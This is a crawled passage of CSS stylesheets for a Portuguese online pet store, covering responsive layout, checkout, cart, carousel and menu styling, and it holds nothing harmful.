  .navbar-toggleable-sm .navbar-nav .nav-item {
    float: none;
    margin-left: 0;
  }
  .hidden-sm-down {
    display: none !important;
  }
  .header-top .search-widget {
    float: none;
  }
  .header-top .search-widget form {
    margin: 0 auto;
  }
  .header-top .search-widget form input[type='text'] {
    min-width: inherit;
    background: #fff;
  }
  .top-menu .sub-menu {
    visibility: visible;
    opacity: 1;
    transition: 0.5s ease-out;
  }
  body#checkout .checkout-step .forgot-password {
    margin-bottom: 0.625rem;
    margin-left: 0;
  }
  body#checkout section.checkout-step.-reachable.-complete h1 .step-edit {
    float: none;
    margin-top: 0.25rem;
    margin-left: 1.25rem;
  }
  body#checkout #header .header-nav {
    max-height: none;
    padding: 0;
  }
  body#checkout section.checkout-step .content {
    padding: 0.9375rem;
  }
  body#checkout .form-group {
    margin-bottom: 0.5rem;
  }
  #order-items {
    margin-bottom: 2.5rem;
    border-right: 0;
  }
  #order-details .card-title,
  #order-items .card-title {
    padding-bottom: 1rem;
    margin-bottom: 1rem;
    border-bottom: 1px solid #ecd7ae;
  }
  #order-items hr {
    border-top-color: #ecd7ae;
  }
  .bold {
    font-weight: 600;
  }
  #order-details {
    padding-left: 0.9375rem;
  }
  body#checkout
    section.checkout-step
    .delivery-options
    .delivery-option
    label
    .carrier:not(.carrier-hasLogo)
    .col-xs-12 {
    padding-left: 0;
  }
  .forgotten-password .form-fields .center-email-fields {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .forgotten-password .form-fields .center-email-fields button {
    width: calc(100% - 20px);
    margin: 10px;
  }
  .forgotten-password .form-fields .email {
    width: 100%;
    padding-right: 10px;
    padding-left: 10px;
  }
  .carousel .carousel-item .caption .display-1 {
    font-size: 1.3rem;
  }
  .carousel .carousel-control .icon-next i,
  .carousel .carousel-control .icon-prev i {
    font-size: 2rem;
  }
  #best-sales #content-wrapper,
  #category #content-wrapper,
  #category #left-column,
  #category #search_filter_toggler,
  #new-products #content-wrapper,
  #prices-drop #content-wrapper {
    width: 100%;
  }
  #category #left-column #search_filters_wrapper {
    margin-right: -30px;
    margin-left: -30px;
  }
  #category #left-column #search_filter_controls,
  .products-selection h1 {
    margin-bottom: 1rem;
    text-align: center;
  }
  #category #left-column #search_filter_controls button {
    margin: 0 0.5rem;
  }
  #category #left-column #search_filters {
    padding: 0;
    margin-bottom: 20px;
    border-top: 1px solid #f4f1ed;
    box-shadow: none;
  }
  #category #left-column #search_filters .ui-slider-horizontal {
    margin-bottom: 20px;
  }
  #category #left-column #search_filters .facet {
    padding-top: 0;
    border-bottom: 1px solid #f4f1ed;
  }
  #category #left-column #search_filters .facet .title {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    cursor: pointer;
  }
  #category #left-column #search_filters .facet .title .collapse-icons .remove,
  #category
    #left-column
    #search_filters
    .facet
    .title[aria-expanded='true']
    .collapse-icons
    .add {
    display: none;
  }
  #category #left-column #search_filters .facet .collapse.in,
  #category
    #left-column
    #search_filters
    .facet
    .title[aria-expanded='true']
    .collapse-icons
    .remove {
    display: block;
  }
  #category #left-column #search_filters .facet .facet-title {
    color: #343434;
    text-transform: uppercase;
  }
  #category #left-column #search_filters .facet .h6 {
    display: inline-block;
    padding: 1.25rem;
    margin-bottom: 0;
  }
  #category #left-column #search_filters .facet .navbar-toggler {
    display: inline-block;
    height: inherit;
    padding: 0 0.625rem 0 0;
  }
  #category #left-column #search_filters .facet .collapse {
    display: none;
  }
  #category #left-column #search_filters .facet .facet-label a {
    margin-top: 0;
  }
  #category #left-column #search_filters .facet ul {
    margin-bottom: 0;
  }
  #category #left-column #search_filters .facet ul li {
    padding: 1.25rem;
    border-top: 1px solid #f4f1ed;
  }
  .products-sort-order .select-title {
    margin-left: 0;
  }
  .products-selection h1 {
    padding-top: 0;
  }
  .products-selection .showing {
    padding-top: 1rem;
  }
  #subcategories ul {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
  #blockcart-modal .modal-body .divide-right span {
    display: block;
    padding: 0 0.5rem;
  }
  #blockcart-modal .product-name,
  #blockcart-modal .product-price {
    padding: 0 0.5rem;
  }
  #blockcart-modal .divide-right {
    border-right: none;
  }
  #blockcart-modal .modal-body {
    padding: 1rem;
  }
  .product-line-grid-body {
    margin-bottom: 1rem;
  }
  #stores .page-stores {
    width: 100%;
  }
  #stores .page-stores .store-item-container {
    padding: 1rem 0;
  }
  .block-contact #contact-infos {
    padding-top: 0;
  }
  ul.block-social {
    -ms-flex-flow: wrap;
    flex-flow: wrap;
  }
  ul.block-social li {
    width: 2rem;
    height: 2rem;
    margin-right: 1.3rem;
    margin-bottom: 1.3rem;
    background-size: contain;
  }
  .block_newsletter {
    padding-bottom: 0.625rem;
  }
  .footer-container {
    margin-top: 0;
    box-shadow: none;
  }
  .footer-container .links .h3 {
    font-size: 1rem;
    line-height: 1.5;
  }



  .block_newsletter {
    padding-top: 1rem;
  }
  #header .top-logo {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    min-height: 50px;
  }
  #header .top-logo img {
    width: auto;
    max-height: 2rem;
  }
  #header .top-logo > h1 {
    margin: 0;
  }
}
@media (min-width: 991px) {
  .top-menu .sub-menu {
    right: 0;
    left: inherit;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
  }
  .top-menu {
    background: #e8e5e2;
  }
}
@media screen and (min-width: 768px) and (max-width: 991px) {
	#footer .col-md-2.links,
  #footer .col-md-3.complaint-book {
	width: -moz-available;          /* WebKit-based browsers will ignore this. */
    width: -webkit-fill-available;  /* Mozilla-based browsers will ignore this. */
    width: fill-available;
	}
}

@media (max-width: 991px) {
  .links .collapse.in,
  .links .title[aria-expanded='true'] .collapse-icons .remove {
    display: block;
  }
    .footer-container .links ul {
    margin-bottom: 0;
    background-color: #f4f1ed;
  }
  .footer-container .links ul > li {
    padding: 0.625rem;
    font-weight: 600;
  }
  .footer-container .links ul > li a {
    color: #343434;
  }
  .links .collapse,
  .links .title .collapse-icons .remove,
  .links .title[aria-expanded='true'] .collapse-icons .add {
    display: none;
  }
    .links .title {
    margin-top: 1.25rem;
    cursor: pointer;
    border-bottom: 1px solid #f4f1ed;
  }
  .links .navbar-toggler {
    display: inline-block;
    padding: 0;
  }

  /*.top-menu .sub-menu {
    visibility: visible;
    opacity: 1;
    transition: 0.5s ease-out;
  }*/
  #header .menu {
    display: none;
  }
  .navbar-toggleable-md .navbar-brand {
    display: block;
    float: none;
    margin-top: 0.5rem;
    margin-right: 0;
  }
  .navbar-toggleable-md .navbar-nav {
    margin-top: 0.5rem;
    margin-bottom: 0.5rem;
  }
  .navbar-toggleable-md .navbar-nav .dropdown-menu {
    position: static;
    float: none;
  }
  .navbar-toggleable-md .navbar-nav .nav-item {
    float: none;
    margin-left: 0;
  }
  .hidden-md-down {
    display: none !important;
  }
  #order-items .h3._desktop-title {
    display: none;
  }
  .done {
    padding: 0;
    margin-right: 0.625rem;
  }
  body#checkout section.checkout-step .address-item {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
  }
  #product-modal .modal-content .modal-body,
  body#checkout section.checkout-step .delivery-option-2 {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .delivery-option {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin: auto;
  }
  .delivery-option .custom-radio {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
  }
  .condition-label label[for='conditions_to_approve[terms-and-conditions]'] {
    text-align: left;
  }
  #order-confirmation #registration-form {
    width: 100%;
  }
  body#checkout
    section.checkout-step
    .delivery-options
    .delivery-option
    .carrier
    > .col-xs-12 {
    padding-left: 0;
  }
  .carousel {
    left: 50%;
    width: 100vw;
    padding-bottom: 0.5rem;
    margin-left: -50vw;
    background-color: #ecd7ae;
    box-shadow: none;
  }
  .carousel .carousel-control .icon-next,
  .carousel .carousel-control .icon-prev {
    width: auto;
    height: auto;
  }
  .carousel .carousel-item .caption {
    position: static;
    margin: 1.275rem auto 2.5rem;
    text-align: center;
  }
  .carousel .carousel-item .caption .display-1 {
    font-size: 2rem;
    font-weight: 500;
    color: #343434;
  }
  .carousel
    .carousel-item
    .caption
    .caption-description
    .page-content.page-cms
    ul,
  .carousel .carousel-item .caption .caption-description h3,
  .carousel .carousel-item .caption .caption-description p,
  .page-content.page-cms
    .carousel
    .carousel-item
    .caption
    .caption-description
    ul {
    color: #343434;
  }
  .carousel .carousel-item .caption .caption-description h3 {
    font-size: 1rem;
  }
  .carousel .direction {
    position: absolute;
    top: calc(50%);
    width: 100%;
  }
  .carousel .direction .carousel-control .icon-prev {
    left: 0;
    margin-left: 0;
  }
  .carousel .direction .carousel-control .icon-next {
    right: 0;
    margin-right: 0;
  }
  .carousel .direction .carousel-control i {
    background: rgba(122, 122, 122, 0.5);
  }
  .carousel-indicators li {
    width: 8px;
    height: 8px;
  }
  .carousel-indicators .active {
    width: 8px;
    height: 8px;
    margin: 1px;
  }
  #products .products,
  .featured-products .products,
  ul.block-social {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
  #block-cmsinfo {
    padding: 1.25rem 1.875rem;
  }
  #product-modal .modal-content .modal-body .product-cover-modal {
    max-width: 100%;
    height: auto;
  }
  #blockcart-modal .product-image {
    max-width: 70%;
    margin: 0 auto 1rem;
  }
  .product-cover img {
    width: 100%;
    height: auto;
  }
  #product-modal .modal-content .modal-body {
    margin-left: 0;
  }
  #_desktop_cart,
  #_desktop_user_info,
  #product-modal .modal-content .modal-body .arrows {
    display: none;
  }
  #product-modal .modal-content .modal-body .image-caption,
  .red-brandlist .brand-list li {
    width: 100%;
  }
  #blockcart-modal .modal-dialog {
    width: calc(100% - 20px);
  }
  #blockcart-modal .modal-body {
    padding: 1.875rem;
  }
  .product-images > li.thumb-container > .thumb:not(.selected) {
    border: 0;
  }
  .block-social {
    text-align: center;
  }
  #manufacturer #main ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
  #footer .block_newsletter > .row,
  #manufacturer #main ul,
  .highlights,
  .red-brandlist .brand-list,
  .red-homecategories,
  .red-homecategories .category {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  #footer .block_newsletter > .row > div:first-of-type,
  .featured-products > div:first-of-type {
    margin-bottom: 1.25rem;
  }
  .page-content.page-cms .shipping-bar .swiper-slide ul,
  .shipping-bar .swiper-slide .page-content.page-cms ul,
  .shipping-bar .swiper-slide p {
    font-size: 0.67708rem;
  }
  .footer-container {
    padding-bottom: 4rem;
  }
  .whatsapp-image {
    width: 26px;
  }
  #header .header-top {
    padding: 0;
  }
  #header .logo-container a {
    width: 12rem;
  }
  #header #mobile-search-button {
    display: block;
    position: absolute;
    right: 0;
    right: 1.25rem;
    z-index: 1;
  }
  .header-top {
    position: relative;
  }
  .header-top .header-top-right {
    width: inherit;
    padding: 1.25rem;
  }
  .header-top .header-top-right #search_widget {
    margin: 0;
    display: none;
    position: absolute;
    padding: 0;
    width: calc(100% - 5rem);
  }
  #footer .block_newsletter {
    text-align: center;
  }
  #footer
    .block_newsletter
    > .row
    > div:last-of-type
    > form
    > div
    > div:first-of-type {
    margin-bottom: 0.625rem;
  }
  .complaint-book svg {
    width: 7rem;
    margin: 1.875rem 0;
  }
  .copy a {
    display: block;
  }
  .ui-autocomplete.searchbar-autocomplete {
    min-height: -webkit-fit-content !important;
    min-height: -moz-fit-content !important;
    min-height: fit-content !important;
  }
  .header-top #search_widget {
    width: calc(100% - 6.5rem);
    margin: 0 0 0 2rem;
  }
  #search_widget.search-widgets form i {
    padding: 1rem;
  }
  #search_widget.search-widgets form input {
    padding-left: 3.2rem;
  }
  .sugestion-box h2 {
    font-size: 30px;
  }
  .cart-grid-right {
    display: none;
  }
}
@media (max-width: 1199px) {
  .navbar-toggleable-lg .navbar-brand {
    display: block;
    float: none;
    margin-top: 0.5rem;
    margin-right: 0;
  }
  .navbar-toggleable-lg .navbar-nav {
    margin-top: 0.5rem;
    margin-bottom: 0.5rem;
  }
  .navbar-toggleable-lg .navbar-nav .dropdown-menu {
    position: static;
    float: none;
  }
  .hidden-lg-down {
    display: none !important;
  }
  .carousel .carousel-inner {
    height: auto;
  }
}
@media screen and (min-width: 0\0) {
  .progress {
    background-color: #eee;
    border-radius: 5px;
  }
  .progress-bar {
    display: inline-block;
    height: 1rem;
    text-indent: -999rem;
    background-color: #0074d9;
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
  }
  .progress[width='100%'] {
    border-bottom-right-radius: 5px;
    border-top-right-radius: 5px;
  }
  .progress-bar-striped {
    background-image: linear-gradient(
      45deg,
      rgba(255, 255, 255, 0.15) 25%,
      transparent 25%,
      transparent 50%,
      rgba(255, 255, 255, 0.15) 50%,
      rgba(255, 255, 255, 0.15) 75%,
      transparent 75%,
      transparent
    );
    background-size: 1rem 1rem;
  }
  .progress-animated .progress-bar-striped {
    -webkit-animation: progress-bar-stripes 2s linear infinite;
    animation: progress-bar-stripes 2s linear infinite;
  }
  .progress-success .progress-bar {
    background-color: #4cbb6c;
  }
  .progress-info .progress-bar {
    background-color: #5bc0de;
  }
  .progress-warning .progress-bar {
    background-color: #ff9a52;
  }
  .progress-danger .progress-bar {
    background-color: #ff4c4c;
  }
}
@media all and (transform-3d), (-webkit-transform-3d) {
  .carousel-inner > .carousel-item {
    transition: transform 0.6s ease-in-out;
    transition: transform 0.6s ease-in-out, -webkit-transform 0.6s ease-in-out;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: 1000px;
    perspective: 1000px;
  }
  .carousel-inner > .carousel-item.active.right,
  .carousel-inner > .carousel-item.next {
    left: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
  .carousel-inner > .carousel-item.active.left,
  .carousel-inner > .carousel-item.prev {
    left: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
  .carousel-inner > .carousel-item.active,
  .carousel-inner > .carousel-item.next.left,
  .carousel-inner > .carousel-item.prev.right {
    left: 0;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@media screen and (max-width: 767px) {
  .category-cover {
    display: none;
  }
  .block-category {
    min-height: 0;
    margin-bottom: 0;
  }
  .card-block {
    padding: 0;
  }
  .card {
    background-color: inherit;
    border: 0;
    box-shadow: none;
  }
}
@media (max-width: 360px) {
  .product-line-grid-right .price,
  .product-line-grid-right .qty {
    width: 100%;
  }
}
.youtube {
    background-image: none;
    mask: url([data-uri]);
}

--- FILE ---
content_type: text/css
request_url: https://petcity.pt/themes/petcity/assets/css/custom.css
body_size: 3400
content:
/* .red-homecategories {
    max-height: 240px!important;
}

.custom-featured-products {
    padding: 100px;
}
*/

.slide-bordered {
    border-radius: 15px;
    border: 1px solid #ddd;
}
/*
#flip {
  height: 35px;
}

.shipping-bar {
  padding: 0px;
}

#flip div:first-child {
  -webkit-animation: show 10s linear infinite;
  animation: show 10s linear infinite;
}
*/

/* RED Scroll Preserve */
html {
    overflow: hidden;
}

body {
    overflow-y: scroll;
}

.ui-autocomplete.searchbar-autocomplete li a.ui-state-focus {
    background-color: #f1f1f1;
}

a.subcategory-name {
    font-size: 12px;
}
.product-flags li.product-flag.on-sale {
    width: fit-content !important;
}
#header .header-top .links ul li,
#header .menu > ul > li,
#manufacturer #main ul .brand-infos a,
.block-categories .arrows[aria-expanded='true'] .arrow-down {
    position: relative !important;
}
.red-subcategories ul {
    gap: 0 15px;
}
.top-menu[data-depth='0'] > li > .sub-menu {
    width: auto !important;
    background: 0 0;
    bottom: inherit;
    padding-top: 1px;
    left: 0 !important;
    transform: none !important;
    min-width: 300px !important;
}
.spinner3 {
    background: url(/img/gif-petcity.gif) top center no-repeat;
    background-size: contain;
    height: 100px !important;
}
.spinner3 .dot1,
.spinner3 .dot2,
.spinner3 .bounce1,
.spinner3 .bounce2,
.spinner3 .bounce3 {
    display: none !important;
}
#left-column .block-categories {
    padding: 1em 0 0 !important;
}
#left-column .category-sub-menu .category-sub-menu {
    padding: 0 0 1em 2em !important;
}

#left-column .block-categories a {
    font-size: 0.9375rem;
    color: #343434;
    font-weight: 400;
}
#left-column .block-categories a:hover {
    color: #ea5b1d !important;
}
#left-column .block-categories navbar-toggler {
    display: block;
    text-align: right !important;
    padding: 0 !important;
}
#left-column .block-categories .navbar-toggler i.material-icons {
    margin-left: 10px !important;
}

#left-column .category-top-menu li span {
    font-size: 1rem !important;
    line-height: 1.25em;
    color: #343434;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    text-transform: none !important;
}
.product-miniature .highlighted-informations {
    top: auto !important;
    bottom: 42px !important;
    opacity: 0;
}
.product-miniature .thumbnail-top {
    overflow: visible !important;
    height: auto !important;
}
.product-miniature:hover .highlighted-informations {
    opacity: 1 !important;
}
.product-miniature .thumbnail-container .product-thumbnail img {
    position: relative !important;
    margin: 0 0 -2.5em 0 !important;
    top: 0 !important;
}
.category img {
    max-height: 240px !important;
    /* width: auto !important; */
    width: fit-content !important;
}
.product-miniature .thumbnail-container .product-thumbnail {
    height: auto !important;
}

.custom-featured-products .featured-products {
    display: flex;
    flex-direction: row;
    align-items: stretch;
}
#rev_slider_3_5_wrapper,
#rev_slider_3_5,
#rev_slider_11_5_wrapper,
#rev_slider_11_5 {
    height: 100% !important;
}
.custom-featured-products .col-sm-7 {
    padding-bottom: 103px;
}
.page-order-confirmation .custom-featured-products {
    display: none;
}

.forgotten-password .form-fields .center-email-fields button,
.forgotten-password .form-fields .email input {
    height: auto !important;
}
.page-authentication #content,
.page-registration #content,
.page-password #content,
.page-password .page-footer {
    max-width: 640px;
    margin: 0 auto;
}
.page-password .form-group {
    display: flex;
    flex-direction: column;
}
.page-password .form-control-label,
.page-password .email {
    width: 100% !important;
    margin-bottom: 10px;
}
/* .shipping-bar {
  z-index: -1;
  position: relative;
} */
#products .up a {
    color: #fff !important;
}

.wishlist-footer-links {
    display: none;
}
.wishlist-list-item:hover .wishlist-list-item-title {
    color: #ea5b1d !important;
}
.modal-header h5 {
    text-decoration: none;
}
.wishlist-modal .modal-header {
    padding: 0.625rem 1rem !important;
}
.brandlist-header a {
    margin-left: 1.25rem;
    margin-bottom: 0.6rem;
    min-width: 120px;
}
#order-infos .col-xs-9,
#order-infos .col-xs-3 {
    width: 100% !important;
    text-align: left !important;
}
#order-infos .col-xs-3 .button-primary {
    display: inline-block;
    margin-top: 15px;
    padding: 5px 12px;
    background: #ea5b1d;
    color: #fff;
    border-radius: 5px;
}

.page-history .table tr td:nth-child(2) {
    white-space: nowrap;
}
.order-actions a {
    padding: 3px 8px !important;
    margin: 3px !important;
    display: inline-block;
    font-size: 12px;
    letter-spacing: normal;
    text-transform: uppercase;
    font-weight: 600;
    color: #fff;
    white-space: nowrap;
    border-radius: 3px;
    background: #222;
}
.page-history .table tr td .label-pill {
    padding: 3px 8px !important;
    margin: 0 !important;
    display: inline-block;
    font-size: 12px;
    letter-spacing: normal;
    text-transform: uppercase;
    font-weight: 600;
    color: #fff;
}
.thead-default th {
    background: #ddd;
    border-color: #ddd;
}
.reorder-link {
    background: #ea5b1d !important;
}
.cart-content-btn i.material-icons.rtl-no-flip {
    display: none;
}
#blockcart-modal .cart-content .page-content.page-cms ul.cart-products-count,
#blockcart-modal .cart-content p.cart-products-count,
.page-content.page-cms #blockcart-modal .cart-content ul.cart-products-count {
    color: #bfbfbf;
    font-weight: 100;
}
.ets_cookie_banner_content p {
    line-height: 18px;
}
a.btn.btn-primary.ets-cb-btn-ok {
    min-width: 150px;
    padding: 5px;
    margin-top: 20px;
}
@media screen and (max-width: 1455px) {
    #footer_sub_menu_3 li:nth-child(1),
    #footer_sub_menu_3 li:nth-child(2) {
        display: none !important;
    }
    #_desktop_cart .hidden-sm-down {
        display: none !important;
    }
    #search_widget form input {
        padding: 10px 20px 10px 45px !important;
    }
    #search_widget.search-widgets form i {
        padding: 18px 14px;
    }
}
@media screen and (max-width: 1100px) {
    #search_widget {
        min-width: auto !important;
    }
    .block_newsletter .col-md-3 {
        width: 40%;
    }
    .block_newsletter .col-md-9 {
        width: 60%;
    }
}
@media screen and (max-width: 768px) {
    .login-form {
        width: auto !important;
    }
    .regular-price {
        display: block !important;
    }
    .red-homecategories .category {
        flex-direction: row;
        padding: 10px 0;
    }
    .category img {
        width: 50%;
    }
    .category .info {
        width: 50%;
        margin: 0 !important;
    }
    #rev_slider_3_5_wrapper,
    #rev_slider_3_5,
    #rev_slider_11_5_wrapper,
    #rev_slider_11_5 {
        height: 300px !important;
    }
    .custom-featured-products .featured-products {
        display: block;
    }
    .custom-featured-products .col-sm-7 {
        padding-bottom: 20px;
    }
    .category img {
        height: auto !important;
        width: auto !important;
        max-height: none !important;
    }
    .header-product-grid {
        display: none;
    }
    .js-step-title {
        font-size: 0 !important;
    }
    .page-cart h1 {
        margin: 1em 0;
    }
    .tabs {
        padding: 0;
    }
    #product .more-space-left {
        padding-left: 15px;
    }
    .product-line-grid-left {
        padding: 0;
    }
    .product-line-grid,
    .product-line-grid-left,
    .product-line-grid-right .row {
        flex-direction: column;
    }
    .input-group {
        display: flex;
    }
    #content-hook_payment_return {
        padding: 0;
    }
    .confirmation-image {
        margin-bottom: 20px;
    }
    .page-order-confirmation .custom-featured-products {
        display: none;
    }
    #paymentReturnPanel {
        width: 100%;
    }
    #paymentReturnPanel .paymentLogo {
        width: 100%;
        text-align: center;
    }
    #paymentReturnPanel .paymentData {
        width: 100%;
    }
    .bootstrap-touchspin input.form-control,
    .bootstrap-touchspin input.input-group {
        width: 34px;
        padding: 0px;
        text-align: center;
    }
    .wishlist-container-header {
        display: block !important;
    }
    .page-my-account #content .links .col-xs-12 {
        width: 50%;
    }
    .wishlist-button-product {
        margin: 5px;
    }
    #product .wishlist-button-add {
        width: 3.125rem !important;
        height: 3.125rem !important;
        border: 0;
    }
    .psgdprinfo17 {
        margin: 0 -15px 30px;
        width: calc(100% + 30px);
    }
    .psgdprinfo17 a {
        display: block !important;
        width: 97% !important;
        margin: 5px 5px 5px 15px !important;
    }

    .page-customer-account #content .table-striped {
        margin-left: -23px;
    }
    #product .more-space-right {
        padding: 0 1em;
    }
    .panel-ifthenpayOrderDetail.page-order-detail.box .panel-body {
        flex-direction: column;
        gap: 2em;
    }
    .paymentData {
        margin: 0 !important;
        padding: 0;
    }
    body,
    html {
        overflow-x: hidden;
    }
    .col-img-cart-mobile,
    .content-cart-mobile {
        width: 50%;
        float: left;
    }
    .product-line-grid-right .row {
        display: flex;
        flex-direction: row;
        background: #f5f5f5;
        padding: 5px;
    }
    .product-line-grid-right .row .hidden-md-up {
        display: none;
    }
    .product-line-grid-left {
        flex-direction: row;
    }
    .product-line-grid-left .col-md-1 {
        width: 30px;
    }
    .product-line-grid-left .col-md-3 {
        width: 190px;
    }
    .checkout-step .nav-inline .nav-item .nav-link.active {
        color: #ea5b1d !important;
    }
    #products .products,
    .featured-products .products,
    ul.block-social {
        justify-content: start !important;
    }
    .block-promo .promo-code {
        padding: 0;
    }
    .block-promo .promo-input {
        width: 67%;
        padding: 25px 10px !important;
    }
    .block-promo .promo-input + button {
        width: 30%;
        margin-left: 8px;
    }
    .page-customer hr {
        margin: 10px 0;
    }
    .page-customer .logo-wrapper {
        position: relative !important;
        margin-bottom: 10px;
        top: 0 !important;
    }
    #_mobile_cart > .blockcart.cart-preview > .header > a {
        background: transparent !important;
        border: 0 !important;
    }
    .featured-products .all-product-link {
        margin: -20px 0 40px 0;
    }
    .custom-featured-products .featured-products .all-product-link {
        margin: 0px 0 25px 0;
    }
    .brandlist-header {
        flex-direction: column;
        text-align: left;
        justify-content: start;
        align-items: start;
    }
    .brandlist-header h4 {
        margin-bottom: 15px;
    }
    .brandlist-header a {
        margin: 0 0 15px 0;
    }
    .wishlist-product-combinations .material-icons {
        display: none;
    }
}
.page-not-found h4 {
    text-align: center;
}
.page-not-found #search_widget {
    float: none;
}
@media screen and (min-width: 767px) and (max-width: 991px) {
    .red-homecategories {
        -webkit-box-orient: inherit;
        -webkit-box-direction: inherit;
        -ms-flex-direction: inherit;
        flex-direction: inherit;
    }
    .red-homecategories .category {
        flex-direction: row;
    }
}
@media screen and (max-width: 991px) {
    .hide_mob {
        display: none;
    }
    #_mobile_top_menu .top-menu a.dropdown-submenu .material-icons {
        margin-left: 0px;
    }
    .js-product.product.col-xs-12 {
        float: left;
        width: 50% !important;
        padding-right: 8px !important;
        padding-left: 8px !important;
    }
    .featured-products.products.product:nth-child(4) {
        display: none !important;
    }
    #manufacturer #main ul {
        flex-direction: unset !important;
    }
    #manufacturer #main ul .brand-img {
        width: 133px;
    }
    #manufacturer #main ul .brand {
        min-width: 150px;
    }
}
@media screen and (max-width: 425px) {
    #product-modal .modal-content .modal-body .image-caption,
    .red-brandlist .brand-list li {
        width: 29%;
    }
}
@media screen and (min-width: 992px) {
    .mobile-footer {
        display: none;
    }
}

#footer .block_newsletter a {
    color: #fff;
}
#footer .block_newsletter a:hover {
    text-decoration: underline;
}
@media screen and (min-width: 992px) and (max-width: 1595px) {
    .top-menu[data-depth='0'] > li > .sub-menu {
        width: -webkit-fit-content !important;
        width: -moz-fit-content !important;
        width: fit-content !important;
        left: -80px !important;
    }

    ul#top-menu li:nth-child(n + 5) .top-menu .sub-menu {
        right: 100%;
        left: auto;
        -webkit-transform: unset;
        transform: unset;
    }
}

.qty > .input-group.bootstrap-touchspin {
    width: 71px;
}

.red-homecategories .category-sub-menu {
    min-width: 8rem;
}

@media screen and (max-width: 991px) {
    .links .title {
        margin: 0;
        border-bottom: none;
    }

    #right-column .links ul {
        margin-top: 1rem;
    }

    .plabel_img {
        max-width: 4rem !important;
        max-height: 4rem !important;
    }
}

@media screen and (min-width: 768px) {
    .order-confirmation-row {
        display: flex;
    }

    .order-confirmation-column {
        min-height: 100%;
        display: flex;
        justify-content: space-between;
        flex-direction: column;
    }
}

.alert-success {
    color: #3c763d !important;
}

.product-miniature .thumbnail-container {
    display: flex;
    flex-direction: column;
}

.product-miniature .product-description {
    flex: 1;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

/* .product-miniature .product-title {
  display: flex;
  flex: 1;
  align-items: center;
} */

.product-miniature .product-title a {
    text-align: left;
}

.product-miniature .wishlist-button-add {
    display: none;
}

#footer .block_newsletter .alert.alert-danger {
    color: #a94442;
}

.highlights.footer {
    margin: 2rem auto;
}

.highlights.categories {
    justify-content: center;
    margin-bottom: 3rem; /* same as flex-gap */
}

@media screen and (min-width: 992px) {
    .highlights.categories .highlight {
        max-width: 450px;
    }
}

.product-miniature .product-add-to-cart button.add-to-cart {
    position: absolute;
    bottom: 0.625rem;
    right: 0.635rem;
    width: 2.5rem;
    height: 2.5rem;
    border-radius: 999999999999999px;
    padding: 0;
}

.product-add-to-cart button.add-to-cart i {
    margin: auto;
}

.no-account {
    margin-top: 2rem;
}

.btn-professional {
    width: 25rem;
    margin: 0 auto;
    display: block;
    background-color: rgb(247, 203, 186);
    /* color: #343434; */
    color: #ea5b1d;
    border: none;
}

.btn-professional:hover,
.btn-professional:active,
.btn-professional:focus {
    background-color: rgba(247, 203, 186, 0.5);
    color: #ea5b1d;
    /* color: #343434; */
}

.block-category {
    min-height: auto;
}

.vetmedicine-dropdown {
    margin: 0 0.5rem;
}

@media screen and (min-width: 992px) {
    .vetmedicine-dropdown {
        position: absolute;
        top: 0;
        right: 2.5rem;
        margin: 0;
    }
}

.btn-vetmedicine {
    background-color: #28b6b0;
    color: white;
    padding: 0.2rem 1rem;
    border-radius: 9999px;
    font-size: 0.875rem;
    font-weight: 700;
    margin: 0.25rem 0 0.15rem;
    display: block;
}

.btn-vetmedicine img {
    width: 1.3rem;
    margin-right: 0.3rem;
}

.btn-vetmedicine span.material-icons {
    font-size: 1.3rem;
}

.btn-vetmedicine:hover {
    background-color: #1e8a86;
}

.btn-vetmedicine:hover,
.btn-vetmedicine:active,
.btn-vetmedicine:focus {
    color: white;
    text-decoration: none;
}

.btn-vetmedicine.mobile {
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
    margin: 1rem 1.75rem;
    display: flex;
    justify-content: center;
}

@media screen and (max-width: 991px) {
    .btn-vetmedicine.desktop {
        display: none;
    }
}

.vetmedicine-dropdown-menu {
    margin-top: 0;
    width: 100%;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
    background-color: #28b6b0;
    color: white;
    padding: 0.5rem 1rem;

    transform: translateX(-50%) scaleY(0);
    transform-origin: top;
    transition: transform 100ms cubic-bezier(0.2, 0.8, 0.4, 1),
        opacity 100ms ease;

    opacity: 0;
    pointer-events: none;

    box-shadow: 0 6px 18px rgba(0, 0, 0, 0.1);
    position: absolute;
    top: auto;
    left: 50%;

    z-index: 9999;
}

.vetmedicine-dropdown-menu .shortcuts {
    display: flex;
    justify-content: space-between;
    gap: 0.5rem;
}

.vetmedicine-dropdown-menu small {
    text-align: center;
    font-size: 0.7rem;
    display: inline-block;
    line-height: 1.5;
    margin-top: 0.5rem;
}

.vetmedicine-dropdown:hover .vetmedicine-dropdown-menu,
.vetmedicine-dropdown:focus .vetmedicine-dropdown-menu {
    transform: translateX(-50%) scaleY(1);
    opacity: 1;
    pointer-events: auto;
}

